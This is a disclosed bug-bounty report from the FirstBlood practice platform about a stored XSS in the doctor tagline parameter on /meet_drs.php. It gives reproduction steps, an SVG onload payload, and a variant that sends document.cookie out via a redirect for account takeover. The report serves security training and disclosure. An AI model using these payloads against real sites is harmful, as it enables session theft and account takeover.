FirstBlood-#1544 — [Collab] Tagline XSS on /meet drs.php
This issue was discovered on FirstBlood v3
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2022-12-11, mr_xhunt  Level 8
reported:
Level 8
reported:
COLLAB: ar6aaz
Summary:

Found Tagline Removed when I edited the doctor with id=4 on the /meet_drs.php and then tried adding tagline payload but at first it didn't worked but when we add photoUrl parameter then the parameter is accepted and then entered the xss payload and executed XSS successfully.
Steps to Reproduce:
- Login as admin and Then Intercept the modifying request of doctors
- Now add
photoUrl and tagline parameter as well (note the photoUrl value must be relative Url)
- Add the payload in the
tagline parameter: xx"><svg onload=alert(document.cookie)//

- Visit the following endpoint:
/meet_drs.php, the XSS will execute

- The payload in the Source looks like this:

- The payload can be changed to successfully leak the cookie for ATO:
"><svg onload=alert(document.location=https://localhost/?${document.cookie})//
Underlying_Issue: The Tagline value is not Sanitized before inserting it into the Source
Remediation: Either the Tagline parameter should not be available like this or Sanitization must be done.
This report has been publicly disclosed for everyone to view
P2 High
Endpoint: /meet_drs.php
Parameter: tagline
Payload: xx"><svg onload=alert(document.cookie)//
FirstBlood ID: 70
Vulnerability Type: Stored XSS
Doctors can have taglines set however the tagline is vulnerable to stored XSS on meet_drs.php
 Report Feedback
Report Feedback
@zseano
Creator & Administrator
Congratulations you were third to discover this and your bounty has been split evenly
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports  Level 8
Level 8



 Report Feedback
Report Feedback